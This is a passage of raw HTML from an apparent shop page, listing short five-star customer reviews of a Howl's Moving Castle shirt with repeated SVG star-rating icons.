  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Cedric   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 9, 2024</div>
                        <p class="mt-2 text-sm">I wasn’t expecting much, but this Howl&#039;s Moving Castle shirt exceeded all my expectations. Great fit and quality – highly recommended!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ruby   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 12, 2024</div>
                        <p class="mt-2 text-sm">The product arrived swiftly and functions excellently. I’m extremely pleased with its performance and quality.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Gabriel   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 3, 2024</div>
                        <p class="mt-2 text-sm">This product is highly effective and well-designed; I’m very satisfied.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Georgia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 2, 2024</div>
                        <p class="mt-2 text-sm">It’s exactly what I needed, so glad I found it.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Tobias   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 30, 2024</div>
                        <p class="mt-2 text-sm">The Howl&#039;s Moving Castle shirt arrived with no defects, and the color is exactly as pictured. Very satisfied with my purchase.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
